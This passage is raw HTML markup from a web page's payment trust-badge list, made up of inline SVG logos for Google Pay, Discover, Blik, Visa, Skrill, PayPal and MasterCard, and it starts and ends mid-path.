07.12A.75.75,0,0,0,20.61,8.58Zm-.43,1a.49.49,0,0,0,0,.11A.49.49,0,0,1,20.18,9.54Zm-.55,2.65a.66.66,0,0,0,0,.14A.66.66,0,0,1,19.63,12.19Zm.05,1.52v0Zm.14.8,0,.13Zm.06.26,0,.12Zm2.22,3.95.11.1Z" transform="translate(0 0)"/></g></g><g id="af685a17-4e33-468c-af0d-54b76b5deb31" data-name="g3463"><g id="a98adabd-bd8e-4df4-89cf-9452a9ebde0f" data-name="g3445"><path id="7cf391b4-fa1d-42f0-a6c6-6c0095a42b3c" data-name="path3447" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M36.26,14a.36.36,0,0,1,.2.06.39.39,0,0,1,.16.15.4.4,0,0,1,0,.42.43.43,0,0,1-.15.15.4.4,0,0,1-.42,0,.36.36,0,0,1-.15-.15.4.4,0,0,1,0-.42.43.43,0,0,1,.15-.15.42.42,0,0,1,.21-.06m0,.07a.34.34,0,0,0-.17.05.27.27,0,0,0-.13.13.31.31,0,0,0,0,.34.27.27,0,0,0,.13.13.31.31,0,0,0,.34,0,.27.27,0,0,0,.13-.13.31.31,0,0,0,0-.34.27.27,0,0,0-.13-.13.37.37,0,0,0-.17-.05m-.18.58v-.45h.15l.12,0a.07.07,0,0,1,0,0,.07.07,0,0,1,0,.06.12.12,0,0,1,0,.09.18.18,0,0,1-.09,0l0,0,.07.09.05.09h-.08l0-.07c0-.06-.06-.09-.08-.1l-.06,0h0v.19h-.07m.07-.25h.09l.08,0a.05.05,0,0,0,0-.05v0s0,0,0,0h-.15v.14" transform="translate(0 0)"/></g></g></g><g id="334d730f-ece0-4dd0-a59f-30faadd41ebd" data-name="layer1"><g id="49cc687e-c91b-4ef9-bc47-277eee97e759" data-name="g16480"><g id="df357948-c719-481c-91e6-e2bf32fe9842" data-name="g10289"><path id="c5337db0-2366-4e78-94d4-f0a8df170204" data-name="path4157" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M19.82,14.71l.11-.67-.23,0c-.32,0-.36-.14-.34-.25l.26-1.36h.49l.11-.74h-.46l.1-.46h-.92s-.55,2.58-.55,2.9.31.67.74.66A2.81,2.81,0,0,0,19.82,14.71Z" transform="translate(0 0)"/><path id="45fad2af-e2c8-4f1d-b6f9-6e6573b9ceb6" data-name="path4155" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M20.11,13.44c0,1.11.86,1.37,1.59,1.37a2.62,2.62,0,0,0,1-.13l.16-.76a3.13,3.13,0,0,1-1,.2c-1,0-.82-.63-.82-.63h1.87a4.92,4.92,0,0,0,.12-.72c0-.52-.3-1.15-1.31-1.15a1.72,1.72,0,0,0-1.61,1.82Zm1.61-1.12c.52,0,.43.5.43.54h-1A.6.6,0,0,1,21.72,12.32Z" transform="translate(0 0)"/><path id="02abf9e6-4c29-4a07-97ae-dde907901548" data-name="path4151" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M27.55,14.71l.17-.86a2.41,2.41,0,0,1-.76.2.84.84,0,0,1-.92-.89c0-.93.56-1.44,1.19-1.44a1.82,1.82,0,0,1,.85.23l.15-.83a3.69,3.69,0,0,0-1-.2,2.11,2.11,0,0,0-2.1,2.27,1.5,1.5,0,0,0,1.66,1.63,4.74,4.74,0,0,0,.8-.11Z" transform="translate(0 0)"/><path id="16d772be-d3cc-4875-88f7-7fdc8615437d" data-name="path4149" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M14.75,11.63a3.49,3.49,0,0,0-1.11.18l-.13.67a3.46,3.46,0,0,1,1-.13c.34,0,.59,0,.59.27a.41.41,0,0,1,0,.19l-.39,0c-.8,0-1.64.29-1.64,1.17a.82.82,0,0,0,.89.85,1.31,1.31,0,0,0,1-.36l0,.3h.81L16,12.58C16,11.66,15.08,11.63,14.75,11.63ZM15,13.4c0,.13-.1.75-.65.75-.29,0-.36-.19-.36-.3s.14-.47.81-.47a.46.46,0,0,1,.2,0Z" transform="translate(0 0)"/><path id="6dbd88e4-e3ce-4e45-bce4-fee78d4718b5" data-name="path4145" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M16.88,14.79c.21,0,1.39.05,1.39-1s-1.09-.78-1.09-1.17c0-.2.17-.26.5-.26l.63,0,.12-.69a5.24,5.24,0,0,0-.85-.06c-.68,0-1.38.23-1.38,1s1.16.81,1.16,1.19-.32.28-.57.28A3.73,3.73,0,0,1,16,14l-.12.69a3.88,3.88,0,0,0,1,.09Z" transform="translate(0 0)"/><path id="dcc963f2-83e7-4506-9b57-2643f48ddc4d" data-name="path4139" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M35.18,11,35,12.06a1.24,1.24,0,0,0-.89-.41,1.76,1.76,0,0,0-1.54,1.87,1.17,1.17,0,0,0,1.14,1.28,1.24,1.24,0,0,0,.86-.33l0,.28h.9L36.1,11Zm-.43,2.05c0,.42-.24,1-.74,1-.33,0-.48-.24-.48-.61,0-.61.32-1,.72-1S34.75,12.6,34.75,13.06Z" transform="translate(0 0)"/><path id="f1e3bf18-4910-4967-aba7-b8c427c12e99" data-name="path4133" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M9.77,14.75l.56-2.82.08,2.82h.64l1.18-2.82-.52,2.82h.94L13.37,11H11.92L11,13.3,11,11H9.62l-.74,3.74Z" transform="translate(0 0)"/><path id="efe08012-1a78-4b56-ac76-ae786c786ffb" data-name="path4131" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M24,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/><g id="90f07574-80e4-4fa7-a901-781b1fd1d33e" data-name="use8523"><path id="e3065cc3-dfda-42d0-89c7-bd1ce9702346" data-name="path4149" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M29.68,11.63a3.59,3.59,0,0,0-1.12.18l-.13.67a3.55,3.55,0,0,1,1-.13c.35,0,.6,0,.6.27a.41.41,0,0,1,0,.19l-.4,0c-.8,0-1.63.29-1.63,1.17a.82.82,0,0,0,.89.85,1.25,1.25,0,0,0,.94-.36l0,.3h.81l.36-2.17c0-.92-.94-.95-1.26-.95Zm.2,1.77c0,.13-.1.75-.66.75a.32.32,0,0,1-.36-.3c0-.21.14-.47.82-.47a.5.5,0,0,1,.2,0Z" transform="translate(0 0)"/></g><g id="ddb72853-4a6a-470e-b04e-74e470ff5934" data-name="use8525"><path id="b4f5c927-cf7b-48d1-b576-991aa9d9797b" data-name="path4131" class="7e5a1b5d-fa74-4267-80e1-297f6fead0b9" d="M31.68,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="d0eef97d-c167-4b90-bdac-5d82514233ad" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.f721afea-5d25-44e9-8fec-77e24638fa00{fill:#f4f4f4;}.\31 c771911-fca7-4228-b188-5ffb6eb93b51{fill:#5f6368;}.c373a3de-4543-447a-a220-27f9f0766cf8{fill:#4285f4;}.c2e6abbf-6993-4096-af14-deec6ff737eb{fill:#34a853;}.fe07c8ea-ccbe-4eb6-9953-e505e148737a{fill:#fbbc04;}.\36 1f3f9ad-5a9c-438b-a9b9-35d245ec4d28{fill:#ea4335;}</style></defs><title>GooglePay</title><rect class="f721afea-5d25-44e9-8fec-77e24638fa00" width="45" height="25"/><path class="1c771911-fca7-4228-b188-5ffb6eb93b51" d="M21.53,12.34v4.18H20.2V6.18h3.52a3.18,3.18,0,0,1,2.28.9,3,3,0,0,1,0,4.38,3.19,3.19,0,0,1-2.28.88Zm0-4.88v3.61h2.22A1.8,1.8,0,0,0,25.1,8l0,0a1.77,1.77,0,0,0-1.32-.55H21.53Z" transform="translate(0 0)"/><path class="1c771911-fca7-4228-b188-5ffb6eb93b51" d="M30,9.22a3.31,3.31,0,0,1,2.32.78,2.8,2.8,0,0,1,.85,2.16v4.36H31.92v-1h-.05a2.55,2.55,0,0,1-2.2,1.22,2.89,2.89,0,0,1-2-.7,2.17,2.17,0,0,1-.78-1.73,2.09,2.09,0,0,1,.83-1.75A3.5,3.5,0,0,1,30,11.93a3.91,3.91,0,0,1,2,.44v-.31a1.49,1.49,0,0,0-.55-1.17,1.9,1.9,0,0,0-1.28-.49,2,2,0,0,0-1.76.94l-1.17-.74A3.26,3.26,0,0,1,30,9.22ZM28.3,14.36a1.05,1.05,0,0,0,.44.86,1.55,1.55,0,0,0,1,.35,2.12,2.12,0,0,0,1.5-.62,1.94,1.94,0,0,0,.66-1.46A2.75,2.75,0,0,0,30.19,13a2.25,2.25,0,0,0-1.35.39,1.16,1.16,0,0,0-.54,1Z" transform="translate(0 0)"/><path class="1c771911-fca7-4228-b188-5ffb6eb93b51" d="M40.49,9.45,36.05,19.64H34.68l1.65-3.56L33.41,9.45h1.44L37,14.53h0l2-5.08Z" transform="translate(0 0)"/><path class="c373a3de-4543-447a-a220-27f9f0766cf8" d="M16.16,11.43a8,8,0,0,0-.1-1.2H10.45v2.28h3.21a2.75,2.75,0,0,1-1.19,1.81V15.8h1.92A5.81,5.81,0,0,0,16.16,11.43Z" transform="translate(0 0)"/><path class="c2e6abbf-6993-4096-af14-deec6ff737eb" d="M10.45,17.24a5.71,5.71,0,0,0,3.94-1.43l-1.92-1.49a3.59,3.59,0,0,1-5.35-1.88h-2V14A6,6,0,0,0,10.45,17.24Z" transform="translate(0 0)"/><path class="fe07c8ea-ccbe-4eb6-9953-e505e148737a" d="M7.12,12.44a3.56,3.56,0,0,1,0-2.28V8.63h-2a6,6,0,0,0,0,5.34Z" transform="translate(0 0)"/><path class="61f3f9ad-5a9c-438b-a9b9-35d245ec4d28" d="M10.45,7.71a3.25,3.25,0,0,1,2.28.89h0l1.7-1.7a5.7,5.7,0,0,0-4-1.54A5.94,5.94,0,0,0,5.14,8.63l2,1.53A3.54,3.54,0,0,1,10.45,7.71Z" transform="translate(0 0)"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="7060d4d1-3d70-49f4-960d-eda2aa60e47c" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.fae349f3-ca9f-44a6-a134-10b1e1d37fe5{fill:#f4f4f4;}.\33 6fe10b1-3d7f-4899-98f7-c7ddb6ac86b6{fill:#fd8c37;}.\35 7deee1d-a2d3-499c-a377-3b94fdaaf512,.\39 ce82298-8e54-4a69-917c-a34f61a32df4,.f85b023e-e768-41d2-8351-1127089f2d19{isolation:isolate;}.f85b023e-e768-41d2-8351-1127089f2d19{font-size:7.53px;font-family:Verdana-Bold, Verdana;font-weight:700;}.\35 7deee1d-a2d3-499c-a377-3b94fdaaf512{font-size:1.37px;font-family:ArialMT, Arial;}</style></defs><title>Discover</title><g id="a48b75af-58a4-4e6c-88d4-8484ff8fc783" data-name="discover"><rect class="fae349f3-ca9f-44a6-a134-10b1e1d37fe5" width="45" height="25"/><g id="6609ed73-ee46-43f2-ace6-8140eb24fd39" data-name="layer1"><path id="2bac08a5-7478-4c39-b061-bf12e11c5b06" data-name="path3194" class="36fe10b1-3d7f-4899-98f7-c7ddb6ac86b6" d="M27,13.38a2.53,2.53,0,1,1-2.53-2.54A2.53,2.53,0,0,1,27,13.38Z"/></g><g id="90bb526d-e4aa-41c9-ac61-09155df2f934" data-name="text2903" class="9ce82298-8e54-4a69-917c-a34f61a32df4"><text class="f85b023e-e768-41d2-8351-1127089f2d19" transform="translate(3.96 15.39)">Disc</text></g><g id="2580bb5a-e5fc-4ab6-8155-bc38904112e1" data-name="text2911" class="9ce82298-8e54-4a69-917c-a34f61a32df4"><text class="f85b023e-e768-41d2-8351-1127089f2d19" transform="translate(26.75 15.4)">ver</text></g><g id="c57e2a6a-8afa-4068-acc9-cd467837495f" data-name="text2820" class="9ce82298-8e54-4a69-917c-a34f61a32df4"><text class="57deee1d-a2d3-499c-a377-3b94fdaaf512" transform="translate(40.03 11.15)">®</text></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="e151544a-d268-4d6d-9864-169baffb93c2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 45 25"><defs><style>.f2dbbedd-9a40-45a7-8ab2-fd111736cc52{fill:none;}.ec789d7b-e92b-4204-a41c-7d1ea59211c5{fill:#f4f4f4;}.\37 13a5905-6ac2-43a7-8ca6-971232e85a8e{fill:#000102;}.\32 6d62d48-4389-4804-8fec-118104090d84,.\37 13a5905-6ac2-43a7-8ca6-971232e85a8e{isolation:isolate;}.\38 3f5f63f-05f9-4c1e-8dea-db72ed8838db{clip-path:url(#e02843e0-a06c-401f-8cbb-6b03868ee64c);}.d0d269be-52ff-49fc-80aa-b1a965546054{clip-path:url(#c689e354-cffd-45f1-b237-907de5d96f65);}</style><clipPath id="e02843e0-a06c-401f-8cbb-6b03868ee64c"><rect class="f2dbbedd-9a40-45a7-8ab2-fd111736cc52" x="11.94" y="4.47" width="4.82" height="4.82"/></clipPath><clipPath id="c689e354-cffd-45f1-b237-907de5d96f65"><circle class="f2dbbedd-9a40-45a7-8ab2-fd111736cc52" cx="14.34" cy="6.93" r="2.41"/></clipPath></defs><title>Blik</title><g id="b76b6586-bf5d-4667-94fb-b06b8b4d61b5" data-name="blik"><rect class="ec789d7b-e92b-4204-a41c-7d1ea59211c5" width="45" height="25"/><path class="713a5905-6ac2-43a7-8ca6-971232e85a8e" d="M21.29,20.41h-2.7V5.26h2.7V20.41"/><path class="713a5905-6ac2-43a7-8ca6-971232e85a8e" d="M26.31,20.41h-2.7v-10h2.7v10"/><path class="713a5905-6ac2-43a7-8ca6-971232e85a8e" d="M38.43,20.41,34.37,15.1l3.73-4.72H34.91L31.33,15V5.26H28.62V20.41h2.71V15.26l3.58,5.15h3.52"/><path class="713a5905-6ac2-43a7-8ca6-971232e85a8e" d="M11.7,17.82a2.43,2.43,0,1,1,2.43-2.42A2.42,2.42,0,0,1,11.7,17.82Zm0-7.55a5.12,5.12,0,0,0-2.43.61V5.26H6.57V15.4a5.13,5.13,0,1,0,5.13-5.13"/><g class="83f5f63f-05f9-4c1e-8dea-db72ed8838db"><g class="d0d269be-52ff-49fc-80aa-b1a965546054"><g id="abe6a8d5-a1eb-4001-9d81-8b58766549a7" data-name="surface1"><g class="d0d269be-52ff-49fc-80aa-b1a965546054"><image id="8312170b-6802-4274-b384-6735297de53f" data-name="image8" class="26d62d48-4389-4804-8fec-118104090d84" width="186" height="186" transform="matrix(0.03, 0, 0, -0.03, 11.92, 9.35)" xlink:href="[data-uri]"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="a470de81-4680-4104-b48d-9a4e569bbc5d" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.ce835f5b-9359-4339-91ff-7d4df1fc2c03{fill:#fff;}.\34 eca4bd3-0530-424b-8edc-7a1288696ccc{fill:#0f268c;}</style></defs><title>Visa</title><g id="b6d3e50e-7c80-42e8-bee8-b6ba830bdd79" data-name="visa"><rect class="ce835f5b-9359-4339-91ff-7d4df1fc2c03" width="45" height="25"/><path class="4eca4bd3-0530-424b-8edc-7a1288696ccc" d="M29.76,8a6.74,6.74,0,0,0-2.32-.4c-2.56,0-4.37,1.3-4.38,3.14,0,1.36,1.28,2.13,2.27,2.59s1.35.76,1.34,1.17c0,.65-.81.93-1.55.93a5.44,5.44,0,0,1-2.44-.5l-.32-.15L22,16.91a9,9,0,0,0,2.9.5c2.72,0,4.5-1.28,4.52-3.26,0-1.08-.68-1.9-2.16-2.58-.9-.44-1.46-.74-1.46-1.19s.48-.81,1.48-.81a4.85,4.85,0,0,1,1.94.36l.24.11L29.82,8Zm6.65-.22h-2A1.3,1.3,0,0,0,33,8.56L29.2,17.27h2.72l.55-1.43h3.31c.09.33.32,1.42.32,1.42h2.4Zm-17-.08H22L20.35,17.2H17.76l1.62-9.51ZM12.8,12.93l.26,1.32L15.6,7.77h2.74l-4.08,9.48H11.53l-2.24-8A.51.51,0,0,0,9,8.91,10.89,10.89,0,0,0,6.5,8l0-.2h4.18c.56,0,1,.2,1.17.81l.92,4.36Zm20.4,1,1-2.66s.21-.55.34-.91l.18.82.6,2.74H33.2Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="d0975287-b005-40ce-b1aa-b22c63e2e84f" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 45 25"><defs><style>.\32 cb46100-4747-4741-bf83-2c4c6923042b{fill:#fff;}.\39 a633999-35fc-423e-8695-64dc246238dd{fill:url(#ceb90419-7f3a-4237-8412-22481a2f6c01);}</style><linearGradient id="ceb90419-7f3a-4237-8412-22481a2f6c01" x1="0.06" y1="24.91" x2="0.14" y2="24.78" gradientTransform="matrix(226.77, 0, 0, -77.46, 0, 1936.94)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#6b195f"/><stop offset="1" stop-color="#4c255b"/></linearGradient></defs><title>Skrill</title><g id="36991eec-6f4b-486c-952e-bf17d21e735c" data-name="skrill"><rect class="2cb46100-4747-4741-bf83-2c4c6923042b" width="45" height="25"/></g><g id="d1c4cd3c-5e6c-4e98-a919-85065eef986b" data-name="Page-1"><g id="16f9ccd5-b585-4751-843c-0e7dd6a62794" data-name="skrill-logo-web-1-rgb"><path id="265959cc-793e-4f06-839a-451061dc2e92" data-name="Fill-1" class="9a633999-35fc-423e-8695-64dc246238dd" d="M29.16,9.82A1.25,1.25,0,1,0,27.9,8.57a1.25,1.25,0,0,0,1.26,1.25Zm-9.59.67A8.55,8.55,0,0,1,18.13,13V7.89l-2.62.51v9.22h2.62V14.77a10.17,10.17,0,0,1,1.13,2.85H22.4A20.08,20.08,0,0,0,20.73,14a11.57,11.57,0,0,0,1.84-3.47Zm6.89-.09c-2.35.07-3.54,1.12-3.54,3.22v4h2.56V14.36c0-1.26.16-1.79,1.65-1.84V10.43a3.57,3.57,0,0,0-.67,0ZM11.12,11.51c-.33,0-1.07-.07-1.07-.74S11.12,10,11.52,10a8.59,8.59,0,0,1,2.27.41s.37.13.68.26h0V8.43l0,0a9.13,9.13,0,0,0-3.33-.52C8.27,7.89,7.26,9.55,7.26,11c0,.82.35,2.76,3.63,3,.27,0,1,.06,1,.75s-.6.91-1.62.91a7.89,7.89,0,0,1-2.84-.55v2.27a13.09,13.09,0,0,0,3.38.39c2.8,0,4-1.58,4-3.14,0-1.77-1.4-2.92-3.75-3.08Zm16.77,6.11h2.53V10.5H27.89ZM35.2,8.34v9.28h2.54V7.89l-2.54.45Zm-3.7,0L34,7.89v9.73H31.5V8.34Z"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="878e3353-1b13-4748-8ee8-0471449aa2a2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\35 30b3ed1-7898-4751-87fd-062deecea130{fill:#fff;}.cbaa0459-f082-444f-854a-8a12b832da50{fill:#042984;}.\37 b179705-1e08-4d74-a84e-6564c1150614{fill:#1ca8e3;}.\38 128efad-1597-4cb4-b6b6-be2f80a19b11{fill:#253b80;}.ffb5d4e1-57fd-4e27-9ebb-9e5a5fedd5c2{fill:#022254;}</style></defs><title>Paypal</title><g id="d6a744bd-1221-4ac9-8320-db4270ced373" data-name="paypal"><rect class="530b3ed1-7898-4751-87fd-062deecea130" width="45" height="25"/><path class="cbaa0459-f082-444f-854a-8a12b832da50" d="M17.46,9.43H15.24a.3.3,0,0,0-.3.25L14,15.36a.19.19,0,0,0,.19.21h1a.32.32,0,0,0,.31-.26l.24-1.53a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.7,1.7,0,0,0,19.07,10,2,2,0,0,0,17.46,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.71.71,0,0,1,17.71,11.5Z"/><path class="cbaa0459-f082-444f-854a-8a12b832da50" d="M24.07,11.47H23a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2,2,0,0,0,1.47-.6l-.05.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26l.57-3.62A.18.18,0,0,0,24.07,11.47ZM22.6,13.54a1.2,1.2,0,0,1-1.2,1,.83.83,0,0,1-.88-1,1.19,1.19,0,0,1,1.19-1,.9.9,0,0,1,.71.29A.94.94,0,0,1,22.6,13.54Z"/><path class="cbaa0459-f082-444f-854a-8a12b832da50" d="M29.72,11.47H28.65a.3.3,0,0,0-.25.14l-1.47,2.16-.62-2.08a.31.31,0,0,0-.3-.22H25a.19.19,0,0,0-.17.25L26,15.16l-1.1,1.56A.18.18,0,0,0,25,17h1.06a.32.32,0,0,0,.26-.13l3.54-5.12A.19.19,0,0,0,29.72,11.47Z"/><path class="7b179705-1e08-4d74-a84e-6564c1150614" d="M33.25,9.43H31a.3.3,0,0,0-.3.25l-.9,5.68a.18.18,0,0,0,.18.21h1.14a.2.2,0,0,0,.21-.18l.26-1.61a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.73,1.73,0,0,0,34.86,10,2.05,2.05,0,0,0,33.25,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.75.75,0,0,1,33.5,11.5Z"/><path class="7b179705-1e08-4d74-a84e-6564c1150614" d="M39.86,11.47H38.8a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2.06,2.06,0,0,0,1.47-.6l0,.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26L40,11.69A.18.18,0,0,0,39.86,11.47Zm-1.48,2.07a1.18,1.18,0,0,1-1.19,1,.87.87,0,0,1-.71-.29.88.88,0,0,1-.17-.74,1.19,1.19,0,0,1,1.19-1,.84.84,0,0,1,.88,1Z"/><path class="7b179705-1e08-4d74-a84e-6564c1150614" d="M41.11,9.58l-.91,5.78a.18.18,0,0,0,.18.21h.92a.3.3,0,0,0,.3-.26l.9-5.67a.19.19,0,0,0-.18-.22h-1A.2.2,0,0,0,41.11,9.58Z"/><path class="8128efad-1597-4cb4-b6b6-be2f80a19b11" d="M4.85,16.68,5,15.6H2.84L4.09,7.66s0,0,0-.06a.09.09,0,0,1,.07,0h3A2.68,2.68,0,0,1,9.3,8.2a1.34,1.34,0,0,1,.33.62,2.19,2.19,0,0,1,0,.85v.25L9.8,10a1.19,1.19,0,0,1,.34.27,1.15,1.15,0,0,1,.28.62,2.61,2.61,0,0,1,0,.91,3,3,0,0,1-.37,1,2.17,2.17,0,0,1-.59.65,2.44,2.44,0,0,1-.8.36,3.75,3.75,0,0,1-1,.11H7.39a.71.71,0,0,0-.46.17.78.78,0,0,0-.24.43l0,.1-.3,1.9v.07a.05.05,0,0,1,0,0H4.85Z"/><path class="7b179705-1e08-4d74-a84e-6564c1150614" d="M10,9.72h0l0,.18a3.18,3.18,0,0,1-3.52,2.77H5.52a.42.42,0,0,0-.43.36h0l-.46,2.89-.12.82a.22.22,0,0,0,.22.27H6.31a.39.39,0,0,0,.38-.32v-.08L7,14.72l0-.1a.38.38,0,0,1,.37-.32h.24a2.79,2.79,0,0,0,3.08-2.42,2.07,2.07,0,0,0-.32-1.82A1.44,1.44,0,0,0,10,9.72Z"/><path class="ffb5d4e1-57fd-4e27-9ebb-9e5a5fedd5c2" d="M9.54,9.56l-.19-.05-.2,0a4.75,4.75,0,0,0-.78-.06H6a.33.33,0,0,0-.17,0,.38.38,0,0,0-.21.28l-.5,3.21,0,.09a.42.42,0,0,1,.43-.36h.89A3.18,3.18,0,0,0,9.93,9.9l0-.18a2.52,2.52,0,0,0-.33-.14Z"/><path class="cbaa0459-f082-444f-854a-8a12b832da50" d="M5.61,9.73a.38.38,0,0,1,.21-.28.47.47,0,0,1,.17,0H8.37a4.75,4.75,0,0,1,.78.06l.2,0,.19.05.09,0a2.52,2.52,0,0,1,.33.14A1.93,1.93,0,0,0,9.55,8a3,3,0,0,0-2.32-.74h-3a.43.43,0,0,0-.43.37l-1.27,8a.26.26,0,0,0,.26.3H4.63l.48-3Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="1dcc4eb0-f948-45ba-93df-333dfb526ed9" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.a7838127-edfc-4f5f-b363-f852ea848d08{fill:#fff;}.\39 1216205-ba8e-4972-a249-5534aa2f380c{fill:#ea0b19;}.\35 ae3d016-0e18-4384-9450-4dd6622081d6{fill:#fd9a27;}</style></defs><title>MasterCard</title><g id="e9b4e693-7ad6-43e3-83a6-d06c7c20d679" data-name="mastercard"><rect class="a7838127-edfc-4f5f-b363-f852ea848d08" width="45" height="25"/><g id="7a57c63e-4dfa-4549-becd-402a8b917c98" data-name="g3478"><g id="1c8a741c-569f-4025-adcc-c4d2f0145072" data-name="g3456"><g id="fd4ca69e-dc4e-43db-87ce-a8ef6b782df4" data-name="g3159"><path id="a65cf653-bb75-4b1c-881b-5adfaa393f8b" data-name="path3086" class="91216205-ba8e-4972-a249-5534aa2f380c" d="M16.71,3.87a8.76,8.76,0,1,0,5.86,15.29l.36-.34.11-.11h-.95l.12.11-.12-.11q-.25-.27-.48-.54a1.13,1.13,0,0,1-.1-.13,1.13,1.13,0,0,0,.1.13h1.92l.38-.51H21.22l.19.26-.19-.26c-.15-.21-.29-.43-.43-.66a9.69,9.69,0,0,1-.46-.91c0-.09-.07-.17-.1-.26s-.07-.18-.1-.27A4.72,4.72,0,0,1,20,15h5.23c.05-.18.1-.35.14-.53h-5.5c0,.14.06.27.1.4,0-.13-.07-.26-.1-.4s-.1-.52-.14-.79v-.08a.22.22,0,0,1,0,.08c0,.09,0,.17,0,.26h5.7l.06-.51H19.65l0-.54v-.15s0-.1,0-.15,0,.1,0,.15v.15h5.89a.62.62,0,0,0,0-.13v0h0v-.38c0-.3,0-.6-.07-.89H19.69c0,.19,0,.37-.06.56v.14a.49.49,0,0,0,0,.12.49.49,0,0,1,0-.12v-.14a9.77,9.77,0,0,1,.26-1.62c.05-.18.1-.36.16-.54s0-.08,0-.12l.05-.12-.05.12s0,.08,0,.12h5c0-.16-.11-.33-.17-.49H20.23l-.05.12.05-.12q.11-.27.24-.54l.07-.14a.61.61,0,0,1,.07-.14.61.61,0,0,0-.07.14l-.07.14h4.2a1.74,1.74,0,0,0-.1-.19l0-.09,0,0v0l-.07-.14-.06-.1H20.76c.11-.18.22-.36.34-.53l.08-.13.09-.12a2,2,0,0,1,.18-.23,5.85,5.85,0,0,1,.45-.54h1.34l-.16-.17-.51-.49A8.8,8.8,0,0,0,16.71,3.87Zm4.74,3.41a2,2,0,0,0-.18.23l-.09.12-.08.13H24a5.92,5.92,0,0,0-.35-.48Zm-1.56,3.15-.12.53h5.59a4.54,4.54,0,0,0-.12-.53Zm.24,5.13c0,.09.06.18.1.27s.07.17.1.26H24.8a4.87,4.87,0,0,0,.21-.53ZM20.79,17l.08.12h3.4c.1-.16.19-.33.28-.49h-4ZM23.37,6.88l.06.08Zm.75,1,.05.08Zm.12.19,0,.08Zm.48.91.05.1Zm-.25,7.8,0,0Zm-.31.51a.43.43,0,0,1,0,.07A.43.43,0,0,0,24.16,17.29Zm-.73,1-.06.08Zm-.14.16-.08.09Zm-.17.19-.06.06Z" transform="translate(0 0)"/><path id="990f9979-6b68-4294-bfb4-70166ce36e4d" data-name="path3155" class="5ae3d016-0e18-4384-9450-4dd6622081d6" d="M28.42,3.87a8.76,8.76,0,0,0-5.85,2.21c.23.21.46.43.67.66H21.9a5.85,5.85,0,0,0-.45.54h2.24a5.92,5.92,0,0,1,.35.48H21.1c-.12.17-.23.35-.34.53h3.61q.16.29.3.57h-4.2q-.13.27-.24.54h4.68c.06.16.12.33.17.49h-5c-.11.35-.2.7-.28,1.07l.12-.53h5.35a4.54,4.54,0,0,1,.12.53H19.77c0,.22-.07.44-.1.67,0,0,0-.09,0-.14h5.76a10.55,10.55,0,0,1,.07,1.13c0,.1,0,.2,0,.3H19.62c0,.18,0,.36,0,.54h5.82l-.06.51h-5.7c0,.18.06.36.1.53h5.5c0,.18-.09.35-.14.53H20a4.72,4.72,0,0,0,.18.53H25a4.87,4.87,0,0,1-.21.53H20.33a9.14,9.14,0,0,0,.54,1c-.1-.16-.19-.33-.28-.49h4c-.09.16-.18.33-.28.49h-3.4c.11.18.23.36.35.54h2.69l-.38.51H21.61q.23.27.48.54H23c-.15.15-.31.31-.47.45A8.78,8.78,0,1,0,28.42,3.87Zm-7.2,13.79.09.13Zm-.89-1.57c-.07-.17-.14-.35-.2-.53C20.19,15.74,20.26,15.92,20.33,16.09Zm-.71-3.17v0Zm0-.15s0-.1,0-.15S19.62,12.72,19.62,12.77Zm.05-1.14,0,.28Zm0,.28v0Zm.41-2s0-.08,0-.12S20.06,9.